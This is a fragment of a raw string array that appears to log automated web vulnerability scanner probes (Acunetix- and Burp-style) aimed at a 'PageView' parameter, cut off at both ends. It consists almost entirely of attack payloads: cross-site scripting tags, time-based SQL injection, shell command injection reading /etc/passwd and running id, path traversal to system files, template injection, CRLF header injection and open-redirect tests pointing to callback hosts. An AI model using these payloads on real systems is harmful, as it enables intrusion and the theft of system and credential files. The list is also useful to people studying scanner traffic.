>KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 